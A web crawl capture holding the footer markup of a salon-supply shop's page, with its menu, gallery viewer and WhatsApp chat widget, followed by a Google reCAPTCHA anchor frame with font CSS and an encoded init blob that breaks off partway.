	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=b6rskndoa0kp
body_size: 45657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="mUpeT_j7LcbL-IBYjkRfRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="mUpeT_j7LcbL-IBYjkRfRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mUpeT_j7LcbL-IBYjkRfRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw7XDjsK6wrJsGDjDvxnDtMKFwpRRwo4lw6VLwpUiwpsPaBDCtRdhZjc7CsKKTEXDuMO3KWzCi3MbM3Ryw44OwqDCoiEKwogUEQ3CjzVhw47DqTVmw6bDrVHDjw08PsOnw5DDhmU/[base64]/Cn8KXLsOkPsK5w4J5Q2zCjg3Clk9dwqx6CsKYw47DvsKuAcKnSnHDs8OOScOuHsKBFXTCi8Ovw6jClxbDqQVBwqIoasK/woAAw6HCq8OpCRDCucOgwoEBDSZEw6EAZg1Aw6BfdcOXwrXDi8Osa2w1Cg7Dj8KAw5nDhGXCicOeWsKXKH/DvMKQCVDCuDJ2JSVOf8KTwr/DosKvwq7DshEMMcKnGFDCiWE/[base64]/F8KbRG5Kw4PDvzQuAMKMwpkowrBAw4xdCw0hW8Kfw6ZZBAd8w5pww7TDmn44VsO2dSMKJHzCvE3DvDN7wrlhw4bDvMO8P8KIYF1AesOqLMO8wrYLwrN/[base64]/DokjCuFMTwqzDocOew7MxwrTDtMKmcMOlwqZcw67CvMKHwqrDvcKqwpTDgGTDjhTDo1JsEcK2MMO3Tw1/wqVywrhLwr/Dr8OQL0rDiHtYDsKnEAnDow8OIcOHwqXCmMOBw5rCpMOrO3XDkcOuw6Quw7bDvWbCty8pwrXDvGA5wp/Cm8OAHsKowqLDqMKqOQIIw4DCrWYHGsOmw4ISSMOMw7gfWH0gA8OlCcKackbDkSlSwoF3w6/Dt8KNwpxFb8O1w63CnsOwworDr0bDiW1awr3CrMK2wrbDqsO2E8Kxwqk0AVZXN8OYw4LCihQxDCDCkcKrbl5/woLDlQ5ewqhKYsK+MsKmNsO6bSkiPsONw4PCkm47w5c8PsK7woxMeA7DisKgwr/CmcO0V8OzQmTDqRBZwpYWw6tPGT7Cj8KdM8ODwotzRsO7RWHCgMOUwpvCoxYPw6NvCcK/wo5lMsKYYy5Iwrl4wo7CgsOBwrhrwo42w4ALfynCusKuwqLDgMKrwogle8OrwqfDty96wrfDmsK1wo7DpHFJVsOXwpVRUgVwVsOHw4nDq8OVw65mdHFTw4MEwpbCvy/Cp0JNXcO9wrDCowTClsOIVMKvU8KuwpZAwr48GzcjwoPDnEHClcKDbcO/[base64]/[base64]/QjtMw6TChFIJwphONcOYCcOqPyYnDBJPwpLCnFRcwpjCuk/CmEvDtcKEQl/CuH1gP8Oew6ldw7AMLMOuOXMqcMKkVcOXw6p5w4cREy5zWcOQw4nCrsOLDsK3NhXCpMKVHMK+wrjDgMOOw7Unw7fDvcOuwolsAhguwpvDpMOVezbDq8OoS8OFwq8KdcOPa2F8TRPClMKUe8KAwp3CnsO8XV3CpA/DrlrCnxdzR8OjKcOPwr7DkMOdwpdswpxMXl5oF8O+wrMUSsOSRQ3DmMK1eELCiwc3djtYcA3Do8KswooAVi3Cl8KVIE/DkAzDg8Krw515ccO0w6vClcKlVsO/[base64]/[base64]/ZMKYw5lvYyDCsMOeSgchwpjCvsOQw65zwqQnw4DCicO5XwAed8OOE8OMw5LCocKIBcKTw4krZcKSwobDsitYc8OMM8OoA8OxBcKhLiLDksO+fVdAZgZEwpdjGQN/[base64]/CrD1OUcKFbMOWwohiw6cZw4wcwrzDs8KON8O2X8K5woHDpEnDs300wrvCv8KnD8OZF8O6VcO8asOVKsKFG8OFICEDYMOpPg1SFFoBw7VlNMKFwo3CusOiwr/ChUrDhQLDt8OeS8KKQV92wq0aThpMLcKww7sFJcOqw7nCo8OCAwQ5AMKpw6rCjhNRw5jChgPCv3EBwrdPSy0Ow47CqDdnYzvCtWhtw7HCsynCsWQ1w55DOMO1w7/DiTHDjcKww4oowpTCiHFWwoJjWsOmc8KJcMOYUCzDkVhUKwxlFMOyWnUsw6nCkhzDkcKZwobDqMKpTgBww6VWw5oEYWQ6w4XDuBrClMKKCVbCqhPCjV7CosKGWX1jFXw/w5bDhcOuasK7wpHClsKjIcK0TsOfSwTDrsOgPV/CjsO3OgZfw4IXUXESwp4GwqwAG8Kqwrcmw4nCl8Ofwqo4EkvCh1dpSCnDk3PDn8Kjw5TDsMOnKMObwpTDpWBMw4RVdMKCw4x7WH/CtsK4V8KnwrQnwpBaVUEBEsOQw7zDqsOCQ8KSPcOPw6LCshkmw7XDo8KxO8KSCSDDnmwUwo/[base64]/CksKeHQEXcMOCwpBFw6vCosOcwrwbwoBUw7MLV8OpwrHDlcKOKnrCjcOwwqw0w4XDpysGw7PDssOkI14lehLCqh18YMOcdUfDvcKJw73Coy/Ci8O0w6/ClsKzwocjbsKQNcKpAcOfw7vDoUFmwpEBwo7CgVwVSMKqaMKXfBjConUbJMKXwobDocOoDAMYOgfCiETCpjzCrWMjKMOwHMKmfEfDtifDvH7CkCLDtMOASsO0wpTCkcOFwrZoBjTDvsOcLsOJw5LCjcOuHcO8UApTO33DqcOzTMOpAFA8w6pEw7DDshQ/w4XDlcKrw6oVw6wVfCIZATJKwqtJwrnCtmY5YcKZw7rCrw4uPxjDohpQX8K0fsKKeT/Ck8KFwpUWccKjGANlw5Ysw5fDn8O0CxzDgEfDm8KsIHwCw5zChcKewpHCv8O/[base64]/Dp8Kew64zCMKew4HDhEfCmsKEWzFeF8OKPMOcwoXDjsKIwpw7wp/[base64]/wojCswnCjlXCqBMedcOlcXTCmMKVQ8OZwpR3wqXCnSXCt8KpwoB6w5Q7wqXCjUghTMKaPjciw7B+w68bwoHClAMqYcKzw6NLwr/[base64]/CvcK/[base64]/CpcOkaw7DqcKOBXEuDsKcP8Olwr/DmTTDgsK8w4XDmMO8wrPDgyFANjl4wpM3WG7DisKAw6oPw4g4w7wSwrPDscKLHDwvw45jw6nCp0TDj8OTFsOHKMO8woTDicObMAM3w5VMGXgiX8K5w7nCn1XDnMK2w7N9ZMK7V0Ahw5rDsAPCuTXCiznClsK7wqcyd8Oewr7DqcKVd8OUw7oaw4rCln/CpsO9dcKtwrUhwppZU3oRwp/DlsOXTldawplHw4XCu1Aaw6lgNBgtw6oaw5TCksOXYmluXlHDs8OXwo1oUsK3woLDkMO1GcK7V8OHCsKsHm/DmsKtwoTDisKwIjoyMEjCnng7w5DCtFTDrsOKEsO2UMK/VG8PL8KnwqHDlsOfw7BXLsKFQcKZfsOXC8KSwrxbw7gKw7HCk1cLwprDl19AwqvCjhM6w7XCiEBScz9QbMKvw7MxL8KXO8OLecODD8OQem0lwqQ1CA/[base64]/Ds8O8w63DlHbDqcOpCAMHUMKQNx1Dfy84WQTDszcJw6DChGYIIcK/E8OXwpzColLCvzAOwoktEMOrIgRLwp18N3PDksKkw65owotReVbDl2EJNcKrw41lJMO3DU3CvsKMw5rDtSjDv8OIwpdew5txQsO6a8KewpfCqMKdWUXCscKLw6TCocO3GyTChn/DvyN/wr88wqDCgMOnN0vDkirCpMOrNDPCq8OwwpdDFMK5w4Y4w6wFGx86VcKRIHvCvcOnw6lKw7zCjsKzw78NKS3Dm3vCnRguw7o7wosRNwoAw7pQfSvDogYWw6jDpMK1VQh6wqVIw6ciwpLDmSTCphXDlsOjw6/CgsKOEyN8N8KvwqnDjQTDgQ4hesOUGcOswooMGsOiw4TCs8KCwoDCrcKyEAwDNDPDrXHCisO6wpvCgzAQw6LCrsOOAnbCgsKMUMObIsOfwovDoTTCuAtIRlDCqkU0wpLCtCxEZ8KMHcK5LlbDtFjDjUs5SsO0FsK/w47Dg3YuwofCt8K2w74sey3DhT13IxbCiycmw5DCo2PCumfDrwxUw5Z3wrfCrm0NJnM5KsKqHkVwWsOqwoMewr8hw6IhwqcodT7DqRtRBcOMbcKOw6DDrsOPw4zCt2oNVMOywqIzfMOMBmoQdHcQwo8wwpRewoHDhcKkDsO1w4LDu8OSUR0xCl/DvcO9wrAFw69Awp/DpiDDlsKLwrgnwpnCtzzDlMObBBA0HFHDvcOnaS1Iw5fDoSnCrsOaw6RIbAETwrZ9dsK6G8KswrADwqVgRMKCw7/CmcKSH8Oqwr5sAD/DtHEdCsKafjzCgX8mwrvCm2MTw6N8PsKLQXvCpiHDrMOzYnXCsGEaw4NYecKOFcKvWlQodH7CkkPCv8KRR1vCrmPDrTtCAcKzwo8Ew5HCp8ONbBZcXEkRQ8K9wo3DqsOBw4PDoWJiw6V3ZHLCi8KQKn/DnMOfwo08BsOBwpnCujULRMKYOFDDuSfChsKEei5Rw7tCX27CsCQ7wobCsyzChFlHw7R1w63DolcHD8O4c8Kzwo81wqQ4wpEuwrHDkcKVwqXCoDHCgMO7bk3CrsOuL8K0NUvDp05ywqZffMOdw4XDhcOLwqx9w5hdwp8dGBjCtX/Dvy5Qw4TCh8OTNsOqGFJtwosgw6HDtcKFw7HCssO7w7nCu8KRw5wpw5IXEQk2wrAzb8O4w4nDsQU5MRYsRMOHwrfDpcKAGGvDjWnDgyRbHMKow43DnMKZwp/Cp3EHwojCrsOhRMOEwrVdEgHCg8O4QCw1w5PDiDjDkTxrwoVFQ2hnSWvDvlvChMKuJDrDl8OTwr0IZsObwqDDl8Ouw4TCucK+wrfCg0HClUTCvcOIfFjCtsOVTkDCocO5w7DDtz/Dn8KsQzvCqMKNScKiwqbCtgrDhipRw5QDDWrDgcOnMcKZKMOCQ8OiDcKtwoUAAWjCogXDmcOaIsKUw7bCiiHCk29/wrvCksOTwrvCssKRJibCp8ONw74cLDDCr8KQf3lESkHDmMKyajs+b8KbBMK9acOHw4zDuMORLcONXMOIwpYCbU/CscOZw4rDlsOvw5E6w4LCpz9CesKFFRvClcKwWgxPwp1nwqROJcKVw5Mjw7N+wqbCrGHDrsKQccKtwrVXwpJ/[base64]/Cjj0NwrY8UMOpw5rCu8Kqw5jDkcKGI8OYW8K9w57DgsOZw7LChR/CmE8zw5TDnSHCjlNZw7vCvwpSwrrDr0R2wrTCr3vDqkTDgcKOIsOWEMK9TcKVwro2wpbDqXfCqsO/[base64]/bg7Dm0jCgVJFZcOSLlvDusKDw4kpwqTDnUwfDmxiJsO/woAWCcKtw7cFUVzCpcK0R0vDjsKYw4Nxw5PCm8KBw6dLew4Iw7bCoTVHwpZbfycpw4nDs8KMw4XCt8KQwqg1wrzCtykewqfCp8KVCMOLw51uc8KaCxHCuWXCgMKyw6XDvEFNfsOuw7wLE3g/fWbCh8OXQ3bCh8KcwoRWw6EkfG7DvkIawrrDrMKpw6nCtsO4w4JEXHBYI0RhVwTCusOQd2Z8w57CsCDCgEcUwoYew7sQwpjDosK0wooIw7XDncKfwpbDuTbDrxDDthBtwrpheU/DqcOIw4TCjsKnw5/CicORecK8fcO4w6PCpVvCnMKSwo5GwoXCh2MNw6DDusK8Pg4iwrjCrnPDjx/DhsOMwq/[base64]/[base64]/DpMKswrnCknU3w7NIw6odTX8Lwo7Dp8K1ZlcyTsKNwoNaW8O2wpbCry3DgcK3FsKMVcKdUMKbX8KEw51Hw6ACw6Q5w5suwqE+TDnDuynCgy5Lw7Mrw5sqO2XCusKjwprCvMOWCXPDuyfDosKjwp7CmANnw5HDu8KRG8KdG8Oewp/[base64]/DosOQwrTDhTLDkEPCvsOHwq3ClsKjw5EJwq/DmcO8w4TCkD4wFMKmwqbDtcK4w4MqZ8Osw4bCmsODwpYkD8O7FxPCqlElwqjCksO3GW/CtQ5jw6R/WiUcd2HCr8OnQigFw7BowocuQzBVfUQ3w4LDpsKnwrFuwoARLWleWsKjJx5EMsKvw4HChMKmSMOwdcOfw7zCgcKBEMOtJ8Kmw6s1wrotwo7CnMKiw4k/wpVsw6fDm8KcNsKaRsKHUjTDocK7w5UCInHCl8OILVPDoDfDpXPDuU8ObCjChAvDhXJUJ0xxeMOmcMOJw6JZOXfChwtGL8KScCRiwokyw4TDkMKCB8KQwrPCiMKBw5Fww4RYP8KQC2XDssOkYcOfw5vCkAfCssKmwo0eBcKsNnDCjcOHGEpGA8OUw4jCjy/Dg8O6Ph1/[base64]/DqDzDvMOxOE7ChsKWw5TDlsKcI8KEJm4iTcK7w7vDuwIkdXMUw4PDhMO4OcKOHGR8IcOUwo7Dm8OOw7tZw5LDpcK3DC3CmmQkZzENRcOOwqxZwoHDo0bDgMK+D8KbUMOUQEpZwqZbMwBPQ2N3wo4uw4TDvMKLCcKjw5nDpW/CicOwKsO9wpF3w6kGw4IGXUN8SA/DphFOccKxw7V4czLDssOBV21gw5NQYcOJGMOqRiEGwrQnMMO2w5LCgsK6WSHCg8KFJHMiw5MIcj8acsKkwq/[base64]/DgGPCnj8JHULDkWHDm1gTw58mf1zCqMOZw5rDnsOGwrFGLMOhF8OqDcKZe8KBwowew7gQD8Ofw5wvwp/CrGMTIMObBsOmBcKzLR3Ct8K6PTTCncKSwq3DsXfCn3UVfcOgwqLClT1CTwNywobCjMOcwoYDw4QcwrDChg83w5/CkMOKwoMkIVrCmcKDGEtUM3DDusK+w5FWw48oEcKGe2jCnQgWe8K+w7LDvWJXBxotw4bClhl4wrAgwqjCjGrDhnloOsKMfl/Cm8K3wpkMeAfDkiDCtjxowpXDs8KYUcOzw4Z1w4rCiMK0P1Y1HsORw4bCk8K/Y